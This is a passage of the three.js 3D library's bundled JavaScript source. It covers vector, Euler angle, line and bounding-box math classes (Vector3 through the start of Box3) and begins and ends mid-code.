	divideScalar: function ( scalar ) {

		return this.multiplyScalar( 1 / scalar );

	},

	min: function ( v ) {

		this.x = Math.min( this.x, v.x );
		this.y = Math.min( this.y, v.y );
		this.z = Math.min( this.z, v.z );

		return this;

	},

	max: function ( v ) {

		this.x = Math.max( this.x, v.x );
		this.y = Math.max( this.y, v.y );
		this.z = Math.max( this.z, v.z );

		return this;

	},

	clamp: function ( min, max ) {

		// This function assumes min < max, if this assumption isn't true it will not operate correctly

		this.x = Math.max( min.x, Math.min( max.x, this.x ) );
		this.y = Math.max( min.y, Math.min( max.y, this.y ) );
		this.z = Math.max( min.z, Math.min( max.z, this.z ) );

		return this;

	},

	clampScalar: function () {

		var min, max;

		return function clampScalar( minVal, maxVal ) {

			if ( min === undefined ) {

				min = new THREE.Vector3();
				max = new THREE.Vector3();

			}

			min.set( minVal, minVal, minVal );
			max.set( maxVal, maxVal, maxVal );

			return this.clamp( min, max );

		};

	}(),

	clampLength: function ( min, max ) {

		var length = this.length();

		this.multiplyScalar( Math.max( min, Math.min( max, length ) ) / length );

		return this;

	},

	floor: function () {

		this.x = Math.floor( this.x );
		this.y = Math.floor( this.y );
		this.z = Math.floor( this.z );

		return this;

	},

	ceil: function () {

		this.x = Math.ceil( this.x );
		this.y = Math.ceil( this.y );
		this.z = Math.ceil( this.z );

		return this;

	},

	round: function () {

		this.x = Math.round( this.x );
		this.y = Math.round( this.y );
		this.z = Math.round( this.z );

		return this;

	},

	roundToZero: function () {

		this.x = ( this.x < 0 ) ? Math.ceil( this.x ) : Math.floor( this.x );
		this.y = ( this.y < 0 ) ? Math.ceil( this.y ) : Math.floor( this.y );
		this.z = ( this.z < 0 ) ? Math.ceil( this.z ) : Math.floor( this.z );

		return this;

	},

	negate: function () {

		this.x = - this.x;
		this.y = - this.y;
		this.z = - this.z;

		return this;

	},

	dot: function ( v ) {

		return this.x * v.x + this.y * v.y + this.z * v.z;

	},

	lengthSq: function () {

		return this.x * this.x + this.y * this.y + this.z * this.z;

	},

	length: function () {

		return Math.sqrt( this.x * this.x + this.y * this.y + this.z * this.z );

	},

	lengthManhattan: function () {

		return Math.abs( this.x ) + Math.abs( this.y ) + Math.abs( this.z );

	},

	normalize: function () {

		return this.divideScalar( this.length() );

	},

	setLength: function ( length ) {

		return this.multiplyScalar( length / this.length() );

	},

	lerp: function ( v, alpha ) {

		this.x += ( v.x - this.x ) * alpha;
		this.y += ( v.y - this.y ) * alpha;
		this.z += ( v.z - this.z ) * alpha;

		return this;

	},

	lerpVectors: function ( v1, v2, alpha ) {

		this.subVectors( v2, v1 ).multiplyScalar( alpha ).add( v1 );

		return this;

	},

	cross: function ( v, w ) {

		if ( w !== undefined ) {

			console.warn( 'THREE.Vector3: .cross() now only accepts one argument. Use .crossVectors( a, b ) instead.' );
			return this.crossVectors( v, w );

		}

		var x = this.x, y = this.y, z = this.z;

		this.x = y * v.z - z * v.y;
		this.y = z * v.x - x * v.z;
		this.z = x * v.y - y * v.x;

		return this;

	},

	crossVectors: function ( a, b ) {

		var ax = a.x, ay = a.y, az = a.z;
		var bx = b.x, by = b.y, bz = b.z;

		this.x = ay * bz - az * by;
		this.y = az * bx - ax * bz;
		this.z = ax * by - ay * bx;

		return this;

	},

	projectOnVector: function () {

		var v1, dot;

		return function projectOnVector( vector ) {

			if ( v1 === undefined ) v1 = new THREE.Vector3();

			v1.copy( vector ).normalize();

			dot = this.dot( v1 );

			return this.copy( v1 ).multiplyScalar( dot );

		};

	}(),

	projectOnPlane: function () {

		var v1;

		return function projectOnPlane( planeNormal ) {

			if ( v1 === undefined ) v1 = new THREE.Vector3();

			v1.copy( this ).projectOnVector( planeNormal );

			return this.sub( v1 );

		};

	}(),

	reflect: function () {

		// reflect incident vector off plane orthogonal to normal
		// normal is assumed to have unit length

		var v1;

		return function reflect( normal ) {

			if ( v1 === undefined ) v1 = new THREE.Vector3();

			return this.sub( v1.copy( normal ).multiplyScalar( 2 * this.dot( normal ) ) );

		};

	}(),

	angleTo: function ( v ) {

		var theta = this.dot( v ) / ( Math.sqrt( this.lengthSq() * v.lengthSq() ) );

		// clamp, to handle numerical problems

		return Math.acos( THREE.Math.clamp( theta, - 1, 1 ) );

	},

	distanceTo: function ( v ) {

		return Math.sqrt( this.distanceToSquared( v ) );

	},

	distanceToSquared: function ( v ) {

		var dx = this.x - v.x;
		var dy = this.y - v.y;
		var dz = this.z - v.z;

		return dx * dx + dy * dy + dz * dz;

	},

	setFromSpherical: function( s ) {

		var sinPhiRadius = Math.sin( s.phi ) * s.radius;

		this.x = sinPhiRadius * Math.sin( s.theta );
		this.y = Math.cos( s.phi ) * s.radius;
		this.z = sinPhiRadius * Math.cos( s.theta );

		return this;

	},

	setFromMatrixPosition: function ( m ) {

		return this.setFromMatrixColumn( m, 3 );

	},

	setFromMatrixScale: function ( m ) {

		var sx = this.setFromMatrixColumn( m, 0 ).length();
		var sy = this.setFromMatrixColumn( m, 1 ).length();
		var sz = this.setFromMatrixColumn( m, 2 ).length();

		this.x = sx;
		this.y = sy;
		this.z = sz;

		return this;

	},

	setFromMatrixColumn: function ( m, index ) {

		if ( typeof m === 'number' ) {

			console.warn( 'THREE.Vector3: setFromMatrixColumn now expects ( matrix, index ).' );

			m = arguments[ 1 ];
			index = arguments[ 0 ];

		}

		return this.fromArray( m.elements, index * 4 );

	},

	equals: function ( v ) {

		return ( ( v.x === this.x ) && ( v.y === this.y ) && ( v.z === this.z ) );

	},

	fromArray: function ( array, offset ) {

		if ( offset === undefined ) offset = 0;

		this.x = array[ offset ];
		this.y = array[ offset + 1 ];
		this.z = array[ offset + 2 ];

		return this;

	},

	toArray: function ( array, offset ) {

		if ( array === undefined ) array = [];
		if ( offset === undefined ) offset = 0;

		array[ offset ] = this.x;
		array[ offset + 1 ] = this.y;
		array[ offset + 2 ] = this.z;

		return array;

	},

	fromAttribute: function ( attribute, index, offset ) {

		if ( offset === undefined ) offset = 0;

		index = index * attribute.itemSize + offset;

		this.x = attribute.array[ index ];
		this.y = attribute.array[ index + 1 ];
		this.z = attribute.array[ index + 2 ];

		return this;

	}

};

// File:src/math/Vector4.js

/**
 * @author supereggbert / http://www.paulbrunt.co.uk/
 * @author philogb / http://blog.thejit.org/
 * @author mikael emtinger / http://gomo.se/
 * @author egraether / http://egraether.com/
 * @author WestLangley / http://github.com/WestLangley
 */

THREE.Vector4 = function ( x, y, z, w ) {

	this.x = x || 0;
	this.y = y || 0;
	this.z = z || 0;
	this.w = ( w !== undefined ) ? w : 1;

};

THREE.Vector4.prototype = {

	constructor: THREE.Vector4,

	set: function ( x, y, z, w ) {

		this.x = x;
		this.y = y;
		this.z = z;
		this.w = w;

		return this;

	},

	setScalar: function ( scalar ) {

		this.x = scalar;
		this.y = scalar;
		this.z = scalar;
		this.w = scalar;

		return this;

	},

	setX: function ( x ) {

		this.x = x;

		return this;

	},

	setY: function ( y ) {

		this.y = y;

		return this;

	},

	setZ: function ( z ) {

		this.z = z;

		return this;

	},

	setW: function ( w ) {

		this.w = w;

		return this;

	},

	setComponent: function ( index, value ) {

		switch ( index ) {

			case 0: this.x = value; break;
			case 1: this.y = value; break;
			case 2: this.z = value; break;
			case 3: this.w = value; break;
			default: throw new Error( 'index is out of range: ' + index );

		}

	},

	getComponent: function ( index ) {

		switch ( index ) {

			case 0: return this.x;
			case 1: return this.y;
			case 2: return this.z;
			case 3: return this.w;
			default: throw new Error( 'index is out of range: ' + index );

		}

	},

	clone: function () {

		return new this.constructor( this.x, this.y, this.z, this.w );

	},

	copy: function ( v ) {

		this.x = v.x;
		this.y = v.y;
		this.z = v.z;
		this.w = ( v.w !== undefined ) ? v.w : 1;

		return this;

	},

	add: function ( v, w ) {

		if ( w !== undefined ) {

			console.warn( 'THREE.Vector4: .add() now only accepts one argument. Use .addVectors( a, b ) instead.' );
			return this.addVectors( v, w );

		}

		this.x += v.x;
		this.y += v.y;
		this.z += v.z;
		this.w += v.w;

		return this;

	},

	addScalar: function ( s ) {

		this.x += s;
		this.y += s;
		this.z += s;
		this.w += s;

		return this;

	},

	addVectors: function ( a, b ) {

		this.x = a.x + b.x;
		this.y = a.y + b.y;
		this.z = a.z + b.z;
		this.w = a.w + b.w;

		return this;

	},

	addScaledVector: function ( v, s ) {

		this.x += v.x * s;
		this.y += v.y * s;
		this.z += v.z * s;
		this.w += v.w * s;

		return this;

	},

	sub: function ( v, w ) {

		if ( w !== undefined ) {

			console.warn( 'THREE.Vector4: .sub() now only accepts one argument. Use .subVectors( a, b ) instead.' );
			return this.subVectors( v, w );

		}

		this.x -= v.x;
		this.y -= v.y;
		this.z -= v.z;
		this.w -= v.w;

		return this;

	},

	subScalar: function ( s ) {

		this.x -= s;
		this.y -= s;
		this.z -= s;
		this.w -= s;

		return this;

	},

	subVectors: function ( a, b ) {

		this.x = a.x - b.x;
		this.y = a.y - b.y;
		this.z = a.z - b.z;
		this.w = a.w - b.w;

		return this;

	},

	multiplyScalar: function ( scalar ) {

		if ( isFinite( scalar ) ) {

			this.x *= scalar;
			this.y *= scalar;
			this.z *= scalar;
			this.w *= scalar;

		} else {

			this.x = 0;
			this.y = 0;
			this.z = 0;
			this.w = 0;

		}

		return this;

	},

	applyMatrix4: function ( m ) {

		var x = this.x;
		var y = this.y;
		var z = this.z;
		var w = this.w;

		var e = m.elements;

		this.x = e[ 0 ] * x + e[ 4 ] * y + e[ 8 ] * z + e[ 12 ] * w;
		this.y = e[ 1 ] * x + e[ 5 ] * y + e[ 9 ] * z + e[ 13 ] * w;
		this.z = e[ 2 ] * x + e[ 6 ] * y + e[ 10 ] * z + e[ 14 ] * w;
		this.w = e[ 3 ] * x + e[ 7 ] * y + e[ 11 ] * z + e[ 15 ] * w;

		return this;

	},

	divideScalar: function ( scalar ) {

		return this.multiplyScalar( 1 / scalar );

	},

	setAxisAngleFromQuaternion: function ( q ) {

		// http://www.euclideanspace.com/maths/geometry/rotations/conversions/quaternionToAngle/index.htm

		// q is assumed to be normalized

		this.w = 2 * Math.acos( q.w );

		var s = Math.sqrt( 1 - q.w * q.w );

		if ( s < 0.0001 ) {

			 this.x = 1;
			 this.y = 0;
			 this.z = 0;

		} else {

			 this.x = q.x / s;
			 this.y = q.y / s;
			 this.z = q.z / s;

		}

		return this;

	},

	setAxisAngleFromRotationMatrix: function ( m ) {

		// http://www.euclideanspace.com/maths/geometry/rotations/conversions/matrixToAngle/index.htm

		// assumes the upper 3x3 of m is a pure rotation matrix (i.e, unscaled)

		var angle, x, y, z,		// variables for result
			epsilon = 0.01,		// margin to allow for rounding errors
			epsilon2 = 0.1,		// margin to distinguish between 0 and 180 degrees

			te = m.elements,

			m11 = te[ 0 ], m12 = te[ 4 ], m13 = te[ 8 ],
			m21 = te[ 1 ], m22 = te[ 5 ], m23 = te[ 9 ],
			m31 = te[ 2 ], m32 = te[ 6 ], m33 = te[ 10 ];

		if ( ( Math.abs( m12 - m21 ) < epsilon )
		   && ( Math.abs( m13 - m31 ) < epsilon )
		   && ( Math.abs( m23 - m32 ) < epsilon ) ) {

			// singularity found
			// first check for identity matrix which must have +1 for all terms
			// in leading diagonal and zero in other terms

			if ( ( Math.abs( m12 + m21 ) < epsilon2 )
			   && ( Math.abs( m13 + m31 ) < epsilon2 )
			   && ( Math.abs( m23 + m32 ) < epsilon2 )
			   && ( Math.abs( m11 + m22 + m33 - 3 ) < epsilon2 ) ) {

				// this singularity is identity matrix so angle = 0

				this.set( 1, 0, 0, 0 );

				return this; // zero angle, arbitrary axis

			}

			// otherwise this singularity is angle = 180

			angle = Math.PI;

			var xx = ( m11 + 1 ) / 2;
			var yy = ( m22 + 1 ) / 2;
			var zz = ( m33 + 1 ) / 2;
			var xy = ( m12 + m21 ) / 4;
			var xz = ( m13 + m31 ) / 4;
			var yz = ( m23 + m32 ) / 4;

			if ( ( xx > yy ) && ( xx > zz ) ) {

				// m11 is the largest diagonal term

				if ( xx < epsilon ) {

					x = 0;
					y = 0.707106781;
					z = 0.707106781;

				} else {

					x = Math.sqrt( xx );
					y = xy / x;
					z = xz / x;

				}

			} else if ( yy > zz ) {

				// m22 is the largest diagonal term

				if ( yy < epsilon ) {

					x = 0.707106781;
					y = 0;
					z = 0.707106781;

				} else {

					y = Math.sqrt( yy );
					x = xy / y;
					z = yz / y;

				}

			} else {

				// m33 is the largest diagonal term so base result on this

				if ( zz < epsilon ) {

					x = 0.707106781;
					y = 0.707106781;
					z = 0;

				} else {

					z = Math.sqrt( zz );
					x = xz / z;
					y = yz / z;

				}

			}

			this.set( x, y, z, angle );

			return this; // return 180 deg rotation

		}

		// as we have reached here there are no singularities so we can handle normally

		var s = Math.sqrt( ( m32 - m23 ) * ( m32 - m23 )
						  + ( m13 - m31 ) * ( m13 - m31 )
						  + ( m21 - m12 ) * ( m21 - m12 ) ); // used to normalize

		if ( Math.abs( s ) < 0.001 ) s = 1;

		// prevent divide by zero, should not happen if matrix is orthogonal and should be
		// caught by singularity test above, but I've left it in just in case

		this.x = ( m32 - m23 ) / s;
		this.y = ( m13 - m31 ) / s;
		this.z = ( m21 - m12 ) / s;
		this.w = Math.acos( ( m11 + m22 + m33 - 1 ) / 2 );

		return this;

	},

	min: function ( v ) {

		this.x = Math.min( this.x, v.x );
		this.y = Math.min( this.y, v.y );
		this.z = Math.min( this.z, v.z );
		this.w = Math.min( this.w, v.w );

		return this;

	},

	max: function ( v ) {

		this.x = Math.max( this.x, v.x );
		this.y = Math.max( this.y, v.y );
		this.z = Math.max( this.z, v.z );
		this.w = Math.max( this.w, v.w );

		return this;

	},

	clamp: function ( min, max ) {

		// This function assumes min < max, if this assumption isn't true it will not operate correctly

		this.x = Math.max( min.x, Math.min( max.x, this.x ) );
		this.y = Math.max( min.y, Math.min( max.y, this.y ) );
		this.z = Math.max( min.z, Math.min( max.z, this.z ) );
		this.w = Math.max( min.w, Math.min( max.w, this.w ) );

		return this;

	},

	clampScalar: function () {

		var min, max;

		return function clampScalar( minVal, maxVal ) {

			if ( min === undefined ) {

				min = new THREE.Vector4();
				max = new THREE.Vector4();

			}

			min.set( minVal, minVal, minVal, minVal );
			max.set( maxVal, maxVal, maxVal, maxVal );

			return this.clamp( min, max );

		};

	}(),

	floor: function () {

		this.x = Math.floor( this.x );
		this.y = Math.floor( this.y );
		this.z = Math.floor( this.z );
		this.w = Math.floor( this.w );

		return this;

	},

	ceil: function () {

		this.x = Math.ceil( this.x );
		this.y = Math.ceil( this.y );
		this.z = Math.ceil( this.z );
		this.w = Math.ceil( this.w );

		return this;

	},

	round: function () {

		this.x = Math.round( this.x );
		this.y = Math.round( this.y );
		this.z = Math.round( this.z );
		this.w = Math.round( this.w );

		return this;

	},

	roundToZero: function () {

		this.x = ( this.x < 0 ) ? Math.ceil( this.x ) : Math.floor( this.x );
		this.y = ( this.y < 0 ) ? Math.ceil( this.y ) : Math.floor( this.y );
		this.z = ( this.z < 0 ) ? Math.ceil( this.z ) : Math.floor( this.z );
		this.w = ( this.w < 0 ) ? Math.ceil( this.w ) : Math.floor( this.w );

		return this;

	},

	negate: function () {

		this.x = - this.x;
		this.y = - this.y;
		this.z = - this.z;
		this.w = - this.w;

		return this;

	},

	dot: function ( v ) {

		return this.x * v.x + this.y * v.y + this.z * v.z + this.w * v.w;

	},

	lengthSq: function () {

		return this.x * this.x + this.y * this.y + this.z * this.z + this.w * this.w;

	},

	length: function () {

		return Math.sqrt( this.x * this.x + this.y * this.y + this.z * this.z + this.w * this.w );

	},

	lengthManhattan: function () {

		return Math.abs( this.x ) + Math.abs( this.y ) + Math.abs( this.z ) + Math.abs( this.w );

	},

	normalize: function () {

		return this.divideScalar( this.length() );

	},

	setLength: function ( length ) {

		return this.multiplyScalar( length / this.length() );

	},

	lerp: function ( v, alpha ) {

		this.x += ( v.x - this.x ) * alpha;
		this.y += ( v.y - this.y ) * alpha;
		this.z += ( v.z - this.z ) * alpha;
		this.w += ( v.w - this.w ) * alpha;

		return this;

	},

	lerpVectors: function ( v1, v2, alpha ) {

		this.subVectors( v2, v1 ).multiplyScalar( alpha ).add( v1 );

		return this;

	},

	equals: function ( v ) {

		return ( ( v.x === this.x ) && ( v.y === this.y ) && ( v.z === this.z ) && ( v.w === this.w ) );

	},

	fromArray: function ( array, offset ) {

		if ( offset === undefined ) offset = 0;

		this.x = array[ offset ];
		this.y = array[ offset + 1 ];
		this.z = array[ offset + 2 ];
		this.w = array[ offset + 3 ];

		return this;

	},

	toArray: function ( array, offset ) {

		if ( array === undefined ) array = [];
		if ( offset === undefined ) offset = 0;

		array[ offset ] = this.x;
		array[ offset + 1 ] = this.y;
		array[ offset + 2 ] = this.z;
		array[ offset + 3 ] = this.w;

		return array;

	},

	fromAttribute: function ( attribute, index, offset ) {

		if ( offset === undefined ) offset = 0;

		index = index * attribute.itemSize + offset;

		this.x = attribute.array[ index ];
		this.y = attribute.array[ index + 1 ];
		this.z = attribute.array[ index + 2 ];
		this.w = attribute.array[ index + 3 ];

		return this;

	}

};

// File:src/math/Euler.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author WestLangley / http://github.com/WestLangley
 * @author bhouston / http://clara.io
 */

THREE.Euler = function ( x, y, z, order ) {

	this._x = x || 0;
	this._y = y || 0;
	this._z = z || 0;
	this._order = order || THREE.Euler.DefaultOrder;

};

THREE.Euler.RotationOrders = [ 'XYZ', 'YZX', 'ZXY', 'XZY', 'YXZ', 'ZYX' ];

THREE.Euler.DefaultOrder = 'XYZ';

THREE.Euler.prototype = {

	constructor: THREE.Euler,

	get x () {

		return this._x;

	},

	set x ( value ) {

		this._x = value;
		this.onChangeCallback();

	},

	get y () {

		return this._y;

	},

	set y ( value ) {

		this._y = value;
		this.onChangeCallback();

	},

	get z () {

		return this._z;

	},

	set z ( value ) {

		this._z = value;
		this.onChangeCallback();

	},

	get order () {

		return this._order;

	},

	set order ( value ) {

		this._order = value;
		this.onChangeCallback();

	},

	set: function ( x, y, z, order ) {

		this._x = x;
		this._y = y;
		this._z = z;
		this._order = order || this._order;

		this.onChangeCallback();

		return this;

	},

	clone: function () {

		return new this.constructor( this._x, this._y, this._z, this._order );

	},

	copy: function ( euler ) {

		this._x = euler._x;
		this._y = euler._y;
		this._z = euler._z;
		this._order = euler._order;

		this.onChangeCallback();

		return this;

	},

	setFromRotationMatrix: function ( m, order, update ) {

		var clamp = THREE.Math.clamp;

		// assumes the upper 3x3 of m is a pure rotation matrix (i.e, unscaled)

		var te = m.elements;
		var m11 = te[ 0 ], m12 = te[ 4 ], m13 = te[ 8 ];
		var m21 = te[ 1 ], m22 = te[ 5 ], m23 = te[ 9 ];
		var m31 = te[ 2 ], m32 = te[ 6 ], m33 = te[ 10 ];

		order = order || this._order;

		if ( order === 'XYZ' ) {

			this._y = Math.asin( clamp( m13, - 1, 1 ) );

			if ( Math.abs( m13 ) < 0.99999 ) {

				this._x = Math.atan2( - m23, m33 );
				this._z = Math.atan2( - m12, m11 );

			} else {

				this._x = Math.atan2( m32, m22 );
				this._z = 0;

			}

		} else if ( order === 'YXZ' ) {

			this._x = Math.asin( - clamp( m23, - 1, 1 ) );

			if ( Math.abs( m23 ) < 0.99999 ) {

				this._y = Math.atan2( m13, m33 );
				this._z = Math.atan2( m21, m22 );

			} else {

				this._y = Math.atan2( - m31, m11 );
				this._z = 0;

			}

		} else if ( order === 'ZXY' ) {

			this._x = Math.asin( clamp( m32, - 1, 1 ) );

			if ( Math.abs( m32 ) < 0.99999 ) {

				this._y = Math.atan2( - m31, m33 );
				this._z = Math.atan2( - m12, m22 );

			} else {

				this._y = 0;
				this._z = Math.atan2( m21, m11 );

			}

		} else if ( order === 'ZYX' ) {

			this._y = Math.asin( - clamp( m31, - 1, 1 ) );

			if ( Math.abs( m31 ) < 0.99999 ) {

				this._x = Math.atan2( m32, m33 );
				this._z = Math.atan2( m21, m11 );

			} else {

				this._x = 0;
				this._z = Math.atan2( - m12, m22 );

			}

		} else if ( order === 'YZX' ) {

			this._z = Math.asin( clamp( m21, - 1, 1 ) );

			if ( Math.abs( m21 ) < 0.99999 ) {

				this._x = Math.atan2( - m23, m22 );
				this._y = Math.atan2( - m31, m11 );

			} else {

				this._x = 0;
				this._y = Math.atan2( m13, m33 );

			}

		} else if ( order === 'XZY' ) {

			this._z = Math.asin( - clamp( m12, - 1, 1 ) );

			if ( Math.abs( m12 ) < 0.99999 ) {

				this._x = Math.atan2( m32, m22 );
				this._y = Math.atan2( m13, m11 );

			} else {

				this._x = Math.atan2( - m23, m33 );
				this._y = 0;

			}

		} else {

			console.warn( 'THREE.Euler: .setFromRotationMatrix() given unsupported order: ' + order )

		}

		this._order = order;

		if ( update !== false ) this.onChangeCallback();

		return this;

	},

	setFromQuaternion: function () {

		var matrix;

		return function ( q, order, update ) {

			if ( matrix === undefined ) matrix = new THREE.Matrix4();
			matrix.makeRotationFromQuaternion( q );
			this.setFromRotationMatrix( matrix, order, update );

			return this;

		};

	}(),

	setFromVector3: function ( v, order ) {

		return this.set( v.x, v.y, v.z, order || this._order );

	},

	reorder: function () {

		// WARNING: this discards revolution information -bhouston

		var q = new THREE.Quaternion();

		return function ( newOrder ) {

			q.setFromEuler( this );
			this.setFromQuaternion( q, newOrder );

		};

	}(),

	equals: function ( euler ) {

		return ( euler._x === this._x ) && ( euler._y === this._y ) && ( euler._z === this._z ) && ( euler._order === this._order );

	},

	fromArray: function ( array ) {

		this._x = array[ 0 ];
		this._y = array[ 1 ];
		this._z = array[ 2 ];
		if ( array[ 3 ] !== undefined ) this._order = array[ 3 ];

		this.onChangeCallback();

		return this;

	},

	toArray: function ( array, offset ) {

		if ( array === undefined ) array = [];
		if ( offset === undefined ) offset = 0;

		array[ offset ] = this._x;
		array[ offset + 1 ] = this._y;
		array[ offset + 2 ] = this._z;
		array[ offset + 3 ] = this._order;

		return array;

	},

	toVector3: function ( optionalResult ) {

		if ( optionalResult ) {

			return optionalResult.set( this._x, this._y, this._z );

		} else {

			return new THREE.Vector3( this._x, this._y, this._z );

		}

	},

	onChange: function ( callback ) {

		this.onChangeCallback = callback;

		return this;

	},

	onChangeCallback: function () {}

};

// File:src/math/Line3.js

/**
 * @author bhouston / http://clara.io
 */

THREE.Line3 = function ( start, end ) {

	this.start = ( start !== undefined ) ? start : new THREE.Vector3();
	this.end = ( end !== undefined ) ? end : new THREE.Vector3();

};

THREE.Line3.prototype = {

	constructor: THREE.Line3,

	set: function ( start, end ) {

		this.start.copy( start );
		this.end.copy( end );

		return this;

	},

	clone: function () {

		return new this.constructor().copy( this );

	},

	copy: function ( line ) {

		this.start.copy( line.start );
		this.end.copy( line.end );

		return this;

	},

	center: function ( optionalTarget ) {

		var result = optionalTarget || new THREE.Vector3();
		return result.addVectors( this.start, this.end ).multiplyScalar( 0.5 );

	},

	delta: function ( optionalTarget ) {

		var result = optionalTarget || new THREE.Vector3();
		return result.subVectors( this.end, this.start );

	},

	distanceSq: function () {

		return this.start.distanceToSquared( this.end );

	},

	distance: function () {

		return this.start.distanceTo( this.end );

	},

	at: function ( t, optionalTarget ) {

		var result = optionalTarget || new THREE.Vector3();

		return this.delta( result ).multiplyScalar( t ).add( this.start );

	},

	closestPointToPointParameter: function () {

		var startP = new THREE.Vector3();
		var startEnd = new THREE.Vector3();

		return function ( point, clampToLine ) {

			startP.subVectors( point, this.start );
			startEnd.subVectors( this.end, this.start );

			var startEnd2 = startEnd.dot( startEnd );
			var startEnd_startP = startEnd.dot( startP );

			var t = startEnd_startP / startEnd2;

			if ( clampToLine ) {

				t = THREE.Math.clamp( t, 0, 1 );

			}

			return t;

		};

	}(),

	closestPointToPoint: function ( point, clampToLine, optionalTarget ) {

		var t = this.closestPointToPointParameter( point, clampToLine );

		var result = optionalTarget || new THREE.Vector3();

		return this.delta( result ).multiplyScalar( t ).add( this.start );

	},

	applyMatrix4: function ( matrix ) {

		this.start.applyMatrix4( matrix );
		this.end.applyMatrix4( matrix );

		return this;

	},

	equals: function ( line ) {

		return line.start.equals( this.start ) && line.end.equals( this.end );

	}

};

// File:src/math/Box2.js

/**
 * @author bhouston / http://clara.io
 */

THREE.Box2 = function ( min, max ) {

	this.min = ( min !== undefined ) ? min : new THREE.Vector2( + Infinity, + Infinity );
	this.max = ( max !== undefined ) ? max : new THREE.Vector2( - Infinity, - Infinity );

};

THREE.Box2.prototype = {

	constructor: THREE.Box2,

	set: function ( min, max ) {

		this.min.copy( min );
		this.max.copy( max );

		return this;

	},

	setFromPoints: function ( points ) {

		this.makeEmpty();

		for ( var i = 0, il = points.length; i < il; i ++ ) {

			this.expandByPoint( points[ i ] );

		}

		return this;

	},

	setFromCenterAndSize: function () {

		var v1 = new THREE.Vector2();

		return function ( center, size ) {

			var halfSize = v1.copy( size ).multiplyScalar( 0.5 );
			this.min.copy( center ).sub( halfSize );
			this.max.copy( center ).add( halfSize );

			return this;

		};

	}(),

	clone: function () {

		return new this.constructor().copy( this );

	},

	copy: function ( box ) {

		this.min.copy( box.min );
		this.max.copy( box.max );

		return this;

	},

	makeEmpty: function () {

		this.min.x = this.min.y = + Infinity;
		this.max.x = this.max.y = - Infinity;

		return this;

	},

	isEmpty: function () {

		// this is a more robust check for empty than ( volume <= 0 ) because volume can get positive with two negative axes

		return ( this.max.x < this.min.x ) || ( this.max.y < this.min.y );

	},

	center: function ( optionalTarget ) {

		var result = optionalTarget || new THREE.Vector2();
		return result.addVectors( this.min, this.max ).multiplyScalar( 0.5 );

	},

	size: function ( optionalTarget ) {

		var result = optionalTarget || new THREE.Vector2();
		return result.subVectors( this.max, this.min );

	},

	expandByPoint: function ( point ) {

		this.min.min( point );
		this.max.max( point );

		return this;

	},

	expandByVector: function ( vector ) {

		this.min.sub( vector );
		this.max.add( vector );

		return this;

	},

	expandByScalar: function ( scalar ) {

		this.min.addScalar( - scalar );
		this.max.addScalar( scalar );

		return this;

	},

	containsPoint: function ( point ) {

		if ( point.x < this.min.x || point.x > this.max.x ||
		     point.y < this.min.y || point.y > this.max.y ) {

			return false;

		}

		return true;

	},

	containsBox: function ( box ) {

		if ( ( this.min.x <= box.min.x ) && ( box.max.x <= this.max.x ) &&
		     ( this.min.y <= box.min.y ) && ( box.max.y <= this.max.y ) ) {

			return true;

		}

		return false;

	},

	getParameter: function ( point, optionalTarget ) {

		// This can potentially have a divide by zero if the box
		// has a size dimension of 0.

		var result = optionalTarget || new THREE.Vector2();

		return result.set(
			( point.x - this.min.x ) / ( this.max.x - this.min.x ),
			( point.y - this.min.y ) / ( this.max.y - this.min.y )
		);

	},

	intersectsBox: function ( box ) {

		// using 6 splitting planes to rule out intersections.

		if ( box.max.x < this.min.x || box.min.x > this.max.x ||
		     box.max.y < this.min.y || box.min.y > this.max.y ) {

			return false;

		}

		return true;

	},

	clampPoint: function ( point, optionalTarget ) {

		var result = optionalTarget || new THREE.Vector2();
		return result.copy( point ).clamp( this.min, this.max );

	},

	distanceToPoint: function () {

		var v1 = new THREE.Vector2();

		return function ( point ) {

			var clampedPoint = v1.copy( point ).clamp( this.min, this.max );
			return clampedPoint.sub( point ).length();

		};

	}(),

	intersect: function ( box ) {

		this.min.max( box.min );
		this.max.min( box.max );

		return this;

	},

	union: function ( box ) {

		this.min.min( box.min );
		this.max.max( box.max );

		return this;

	},

	translate: function ( offset ) {

		this.min.add( offset );
		this.max.add( offset );

		return this;

	},

	equals: function ( box ) {

		return box.min.equals( this.min ) && box.max.equals( this.max );

	}

};

// File:src/math/Box3.js

/**
 * @author bhouston / http://clara.io
 * @author WestLangley / http://github.com/WestLangley
 */

THREE.Box3 = function ( min, max ) {

	this.min = ( min !== undefined ) ? min : new THREE.Vector3( + Infinity, + Infinity, + Infinity );
	this.max = ( max !== undefined ) ? max : new THREE.Vector3( - Infinity, - Infinity, - Infinity );

};

THREE.Box3.prototype = {

	constructor: THREE.Box3,

	set: function ( min, max ) {

		this.min.copy( min );
		this.max.copy( max );

		return this;

	},

	setFromArray: function ( array ) {

		this.makeEmpty();

		var minX = + Infinity;
		var minY = + Infinity;
		var minZ = + Infinity;

		var maxX = - Infinity;
		var maxY = - Infinity;
		var maxZ = - Infinity;

		for ( var i = 0, il = array.length; i < il; i += 3 ) {

			var x = array[ i ];
			var y = array[ i + 1 ];
			var z = array[ i + 2 ];

			if ( x < minX ) minX = x;
			if ( y < minY ) minY = y;
			if ( z < minZ ) minZ = z;

			if ( x > maxX ) maxX = x;
			if ( y > maxY ) maxY = y;
			if ( z > maxZ ) maxZ = z;

		}

		this.min.set( minX, minY, minZ );
		this.max.set( maxX, maxY, maxZ );

	},

	setFromPoints: function ( points ) {

		this.makeEmpty();

		for ( var i = 0, il = points.length; i < il; i ++ ) {

			this.expandByPoint( points[ i ] );

		}

		return this;

	},

	setFromCenterAndSize: function () {

		var v1 = new THREE.Vector3();

		return function ( center, size ) {

			var halfSize = v1.copy( size ).multiplyScalar( 0.5 );

			this.min.copy( center ).sub( halfSize );
			this.max.copy( center ).add( halfSize );

			return this;

		};

	}(),

	setFromObject: function () {

		// Computes the world-axis-aligned bounding box of an object (including its children),
		// accounting for both the object's, and children's, world transforms

		var box;

		return function ( object ) {

			if ( box === undefined ) box = new THREE.Box3();

			var scope = this;

			this.makeEmpty();

			object.updateMatrixWorld( true );

			object.traverse( function ( node ) {

				var geometry = node.geometry;

				if ( geometry !== undefined ) {

					if ( geometry.boundingBox === null ) {

						geometry.computeBoundingBox();

					}

					if ( geometry.boundingBox.isEmpty() === false ) {

						box.copy( geometry.boundingBox );
						box.applyMatrix4( node.matrixWorld );
						scope.union( box );

					}

				}

			} );

			return this;

		};

	}(),

	clone: function () {

		return new this.constructor().copy( this );

	},

	copy: function ( box ) {

		this.min.copy( box.min );
		this.max.copy( box.max );

		return this;

	},

	makeEmpty: function () {

